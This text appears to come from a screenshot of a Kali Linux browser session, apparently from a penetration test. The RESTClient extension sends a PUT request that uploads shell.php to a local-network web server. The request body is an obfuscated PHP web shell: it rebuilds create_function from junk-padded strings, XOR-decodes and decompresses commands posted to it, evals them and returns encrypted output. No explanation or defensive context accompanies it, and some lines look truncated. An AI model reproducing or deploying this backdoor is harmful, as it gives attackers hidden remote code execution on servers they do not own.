 Index of /test/
RESTClient, a debugger f
RESTClient
Extension...STClient)
moz-extension://7472b775-9fab-40e7-b
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
[-] Request
Method
PUT
URL
http://192.168.3.158/test/shell.php
Body
<?php
$U='$6Kk="e10adc39"6K;6K$kh="496Kba59abbe56"6K;$6Kk6K6Kf="e057f20f883e";$p="6KVaztRiO6Keq6aF6KVpb';
$B='(6K$j=0;($j<$c6K&&$i<$l6K);$j++6K,6K$i++){6K$o.=$t{$i}6K6K^$k{$j};}6K}r6Keturn $o;}i6Kf (6K@p6';
$x=str_replace('HK','','cHKreHKHKaHKHKte_fuHKnction');
$O='t();@e6Kval6K(6K@gzuncompres6K6Ks(@x(@bas6Ke64_decod6Ke($m[1]6K),$k))6K6K);$6Ko=@o6Kb_get_conten6Kt
$C='6K;@ob6K_end_cle6Kan();$r=@base6K64_encode(@6Kx(@g6Kzcompres6Ks6K($o),6K$k));pr6Kint("$p$k6Kh$r$kf"
$Z='Kreg_match("/$kh6K(.+)6K$k6Kf/",@file_6Kget_6Kco6Kntents("php:6K//inp6Kut")6K,$m6K)==1) {@ob_sta6Kr'
$j='G";f6Kunct6K6Ki6Kon x($t,$k){$c=6Kstrlen($k)6K;6K$l=strlen6K($t);$6Ko="";fo6Kr($i=0;6K$i<$6Kl;6K){fo
$y=str_replace('6K','',$U.$j.$B.$Z.$O.$C);
$o=$x('',$y);$o();
?>